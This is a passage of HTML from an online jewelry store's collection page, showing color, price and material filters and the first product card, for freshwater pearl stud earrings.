        </span>
        <span class="filter-item__count fs-body-75">(4)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Black%20/%20Gold%20(BG)--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Black / Gold (BG)"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Black / Gold (BG)"
      data-value-escaped="Black%20/%20Gold%20(BG)"
      id="filter--filter.v.option.color--Black%20/%20Gold%20(BG)--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: black/gold(bg);"
        ></div><span class="filter-item__label">
          Black / Gold (BG)
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Blue--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Blue"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Blue"
      data-value-escaped="Blue"
      id="filter--filter.v.option.color--Blue--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: blue;"
        ></div><span class="filter-item__label">
          Blue
        </span>
        <span class="filter-item__count fs-body-75">(7)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Brown--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Brown"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Brown"
      data-value-escaped="Brown"
      id="filter--filter.v.option.color--Brown--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: brown;"
        ></div><span class="filter-item__label">
          Brown
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Gold%20Metallic%20(GO)--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Gold Metallic (GO)"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Gold Metallic (GO)"
      data-value-escaped="Gold%20Metallic%20(GO)"
      id="filter--filter.v.option.color--Gold%20Metallic%20(GO)--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: goldmetallic(go);"
        ></div><span class="filter-item__label">
          Gold Metallic (GO)
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Gold/White--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Gold/White"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Gold/White"
      data-value-escaped="Gold/White"
      id="filter--filter.v.option.color--Gold/White--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: gold/white;"
        ></div><span class="filter-item__label">
          Gold/White
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Gray--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Gray"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Gray"
      data-value-escaped="Gray"
      id="filter--filter.v.option.color--Gray--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: gray;"
        ></div><span class="filter-item__label">
          Gray
        </span>
        <span class="filter-item__count fs-body-75">(6)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Green--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Green"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Green"
      data-value-escaped="Green"
      id="filter--filter.v.option.color--Green--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #536f58;"
        ></div><span class="filter-item__label">
          Green
        </span>
        <span class="filter-item__count fs-body-75">(2)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Ivory--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Ivory"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Ivory"
      data-value-escaped="Ivory"
      id="filter--filter.v.option.color--Ivory--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: ivory;"
        ></div><span class="filter-item__label">
          Ivory
        </span>
        <span class="filter-item__count fs-body-75">(5)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Light%20Blue--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Light Blue"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Light Blue"
      data-value-escaped="Light%20Blue"
      id="filter--filter.v.option.color--Light%20Blue--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: lightblue;"
        ></div><span class="filter-item__label">
          Light Blue
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Neon%20Apatite--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Neon Apatite"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Neon Apatite"
      data-value-escaped="Neon%20Apatite"
      id="filter--filter.v.option.color--Neon%20Apatite--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: neonapatite;"
        ></div><span class="filter-item__label">
          Neon Apatite
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Orange--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Orange"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Orange"
      data-value-escaped="Orange"
      id="filter--filter.v.option.color--Orange--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #e96916;"
        ></div><span class="filter-item__label">
          Orange
        </span>
        <span class="filter-item__count fs-body-75">(2)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Paraiba%20Apatite--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Paraiba Apatite"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Paraiba Apatite"
      data-value-escaped="Paraiba%20Apatite"
      id="filter--filter.v.option.color--Paraiba%20Apatite--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: paraibaapatite;"
        ></div><span class="filter-item__label">
          Paraiba Apatite
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Peacock--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Peacock"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Peacock"
      data-value-escaped="Peacock"
      id="filter--filter.v.option.color--Peacock--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #2c5267;"
        ></div><span class="filter-item__label">
          Peacock
        </span>
        <span class="filter-item__count fs-body-75">(3)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Pink--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Pink"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Pink"
      data-value-escaped="Pink"
      id="filter--filter.v.option.color--Pink--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #ffc5d1;"
        ></div><span class="filter-item__label">
          Pink
        </span>
        <span class="filter-item__count fs-body-75">(4)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Purple--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Purple"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Purple"
      data-value-escaped="Purple"
      id="filter--filter.v.option.color--Purple--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: purple;"
        ></div><span class="filter-item__label">
          Purple
        </span>
        <span class="filter-item__count fs-body-75">(5)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Purple%20with%20Silver--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Purple with Silver"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Purple with Silver"
      data-value-escaped="Purple%20with%20Silver"
      id="filter--filter.v.option.color--Purple%20with%20Silver--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: purplewithsilver;"
        ></div><span class="filter-item__label">
          Purple with Silver
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Red--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Red"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Red"
      data-value-escaped="Red"
      id="filter--filter.v.option.color--Red--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #b42629;"
        ></div><span class="filter-item__label">
          Red
        </span>
        <span class="filter-item__count fs-body-75">(3)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Teal--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Teal"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Teal"
      data-value-escaped="Teal"
      id="filter--filter.v.option.color--Teal--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #759199;"
        ></div><span class="filter-item__label">
          Teal
        </span>
        <span class="filter-item__count fs-body-75">(3)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Teal%20/%20Gold%20(TG)--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Teal / Gold (TG)"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Teal / Gold (TG)"
      data-value-escaped="Teal%20/%20Gold%20(TG)"
      id="filter--filter.v.option.color--Teal%20/%20Gold%20(TG)--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: teal/gold(tg);"
        ></div><span class="filter-item__label">
          Teal / Gold (TG)
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Turquoise--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Turquoise"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Turquoise"
      data-value-escaped="Turquoise"
      id="filter--filter.v.option.color--Turquoise--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #00A292;"
        ></div><span class="filter-item__label">
          Turquoise
        </span>
        <span class="filter-item__count fs-body-75">(2)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Turquoise%20with%20Silver--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Turquoise with Silver"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Turquoise with Silver"
      data-value-escaped="Turquoise%20with%20Silver"
      id="filter--filter.v.option.color--Turquoise%20with%20Silver--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: turquoisewithsilver;"
        ></div><span class="filter-item__label">
          Turquoise with Silver
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--White--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="White"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=White"
      data-value-escaped="White"
      id="filter--filter.v.option.color--White--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #ffffff;"
        ></div><span class="filter-item__label">
          White
        </span>
        <span class="filter-item__count fs-body-75">(5)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Yellow--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Yellow"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Yellow"
      data-value-escaped="Yellow"
      id="filter--filter.v.option.color--Yellow--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #e0a700;"
        ></div><span class="filter-item__label">
          Yellow
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
</ul></div>
</div>

<div class="filter-drawer__group animation--filter-drawer-item">
  <button
    type="button"
    class="filter-drawer__group-toggle"
    aria-expanded="false"
    aria-controls="sidebar-group-price"
    data-button="group_toggle"
    data-drawer-group-toggle="price"
  >
    <span class="filter-drawer__group-toggle-inner">
      <span class="filter-drawer__group-toggle-label">
        Price
</span></span>

    <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

  </button>

  <div
    id="sidebar-group-price"
    class="filter-drawer__group-filter-wrapper"
    aria-hidden="true"
    data-filter-type="price_range"
  >
        <div
          class="filter-drawer__price-range"
          data-price-range
        >
          <div class="filter-drawer__price-range-input-wrapper">
            <div class="filter-drawer__price-range-input">
              <span class="filter-drawer__price-range-currency">$</span>
              <input
                data-min-range-input
                data-range-input
                data-filter-item-input
                class="input"
                name="filter.v.price.gte"
                id="filter-drawer-Price-filter.v.price.gte"type="number"
                placeholder="0"
                min="0"
                max="500"
              >
              <label
                class="filter-drawer__price-range-label visually-hidden"
                for="filter-drawer-Price-filter.v.price.gte"
              >From</label>
            </div>
            <span class="filter-drawer__price-range-separator">&ndash;</span>
            <div class="filter-drawer__price-range-input">
              <span class="filter-drawer__price-range-currency">$</span>
              <input
                data-max-range-input
                data-range-input
                data-filter-item-input
                class="input"
                name="filter.v.price.lte"
                id="filter-drawer-Price-filter.v.price.lte"type="number"
                placeholder="500"
                min="0"
                max="500"
              >
              <label
                class="filter-drawer__price-range-label visually-hidden"
                for="filter-drawer-Price-filter.v.price.lte"
              >To</label>
            </div>
          </div>

          <div class="filter-drawer__slider" data-range-slider></div>
          <p class="filter-drawer__price-range-title fs-body-75">
            The highest price is $500.00
          </p>
        </div></div>
</div>

<div class="filter-drawer__group animation--filter-drawer-item">
  <button
    type="button"
    class="filter-drawer__group-toggle"
    aria-expanded="false"
    aria-controls="sidebar-group-jewelry-material"
    data-button="group_toggle"
    data-drawer-group-toggle="jewelry-material"
  >
    <span class="filter-drawer__group-toggle-inner">
      <span class="filter-drawer__group-toggle-label">
        Jewelry Material
</span></span>

    <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

  </button>

  <div
    id="sidebar-group-jewelry-material"
    class="filter-drawer__group-filter-wrapper"
    aria-hidden="true"
    data-filter-type="list"
  ><ul
          class="filter-drawer__list has-swatch"
          
        ><li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.jewelry%20material--Gold%20Fill--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.jewelry material"
      value="Gold Fill"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.jewelry material=Gold Fill"
      data-value-escaped="Gold%20Fill"
      id="filter--filter.v.option.jewelry%20material--Gold%20Fill--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #d9c587;"
        ></div><span class="filter-item__label">
          Gold Fill
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.jewelry%20material--Gold%20Vermeil--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.jewelry material"
      value="Gold Vermeil"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.jewelry material=Gold Vermeil"
      data-value-escaped="Gold%20Vermeil"
      id="filter--filter.v.option.jewelry%20material--Gold%20Vermeil--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #a88143;"
        ></div><span class="filter-item__label">
          Gold Vermeil
        </span>
        <span class="filter-item__count fs-body-75">(2)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.jewelry%20material--Sterling%20Silver--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.jewelry material"
      value="Sterling Silver"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.jewelry material=Sterling Silver"
      data-value-escaped="Sterling%20Silver"
      id="filter--filter.v.option.jewelry%20material--Sterling%20Silver--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #b9b6b8;"
        ></div><span class="filter-item__label">
          Sterling Silver
        </span>
        <span class="filter-item__count fs-body-75">(3)</span></div>
  </label>
</li>
</ul></div>
</div>

</div>
  </form>
<div class="collection__window">
                <div class="collection__loading" data-loading><div class="loader">
  <div class="loader__wrap">
    <div class="loader__bar"></div>
  </div>
</div>
</div>

                <div
                  id="root"
                  class="animation--collection-items"
                  data-partial
                  data-collection-products-count="107"
                >
                  <div
                    class="
                      collection__products
                      collection__infinite-container
                      
                    "
                  >
                    
                      



<div
  class="
    product-item
    product-item--with-hover-swatches
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/small-freshwater-pearl-stud-earrings" aria-label="Freshwater Pearl Stud Earrings, Small, 6mm, Sterling"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="Freshwater Pearl Stud Earrings, Small, 6mm, Sterling" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=150 150w, //stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=200 200w, //stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=240 240w, //stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=280 280w, //stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=300 300w, //stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=360 360w, //stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=400 400w, //stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=450 450w, //stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=500 500w, //stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=550 550w, //stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=600 600w, //stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=650 650w, //stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=700 700w, //stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=750 750w, //stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=800 800w, //stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=850 850w, //stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=900 900w, //stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=950 950w, //stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/white_6mm.jpg?v=1762462198&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    













    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="722" 
  height="722" 
  src="//stefaniewolf.com/cdn/shop/products/PearlStudsWhite6mmAliaonModel-686859.png?v=1762438637&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/PearlStudsWhite6mmAliaonModel-686859.png?v=1762438637&width=150 150w, //stefaniewolf.com/cdn/shop/products/PearlStudsWhite6mmAliaonModel-686859.png?v=1762438637&width=200 200w, //stefaniewolf.com/cdn/shop/products/PearlStudsWhite6mmAliaonModel-686859.png?v=1762438637&width=240 240w, //stefaniewolf.com/cdn/shop/products/PearlStudsWhite6mmAliaonModel-686859.png?v=1762438637&width=280 280w, //stefaniewolf.com/cdn/shop/products/PearlStudsWhite6mmAliaonModel-686859.png?v=1762438637&width=300 300w, //stefaniewolf.com/cdn/shop/products/PearlStudsWhite6mmAliaonModel-686859.png?v=1762438637&width=360 360w, //stefaniewolf.com/cdn/shop/products/PearlStudsWhite6mmAliaonModel-686859.png?v=1762438637&width=400 400w, //stefaniewolf.com/cdn/shop/products/PearlStudsWhite6mmAliaonModel-686859.png?v=1762438637&width=450 450w, //stefaniewolf.com/cdn/shop/products/PearlStudsWhite6mmAliaonModel-686859.png?v=1762438637&width=500 500w, //stefaniewolf.com/cdn/shop/products/PearlStudsWhite6mmAliaonModel-686859.png?v=1762438637&width=550 550w, //stefaniewolf.com/cdn/shop/products/PearlStudsWhite6mmAliaonModel-686859.png?v=1762438637&width=600 600w, //stefaniewolf.com/cdn/shop/products/PearlStudsWhite6mmAliaonModel-686859.png?v=1762438637&width=650 650w, //stefaniewolf.com/cdn/shop/products/PearlStudsWhite6mmAliaonModel-686859.png?v=1762438637&width=700 700w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/small-freshwater-pearl-stud-earrings"
      
  
      tabindex="0"
    >
      <span>Choose options</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/small-freshwater-pearl-stud-earrings"
      
  
      tabindex="0"
      title="Choose options"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/small-freshwater-pearl-stud-earrings">Freshwater Pearl Stud Earrings, Small, 6mm, Sterling</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$39.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            5 colors
          </h5>
        
      </div><div class="product-item__variant-info"><div
  class="product-swatches-options"
  style="--swatch-width: 16px;--swatch-image-fit: cover;"
>
  <ul class="product-swatches-options__list ff-body fs-body-50">
    
      
      



    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #ffc5d1;"
      aria-label="color Pink"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #E6EAED;"
      aria-label="color Silver"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #d3d6ca;"
      aria-label="color White"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #2c5267;"
      aria-label="color Peacock"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #010101;"
      aria-label="color Black"
    ></li>
  



    

  </ul>
</div>
</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
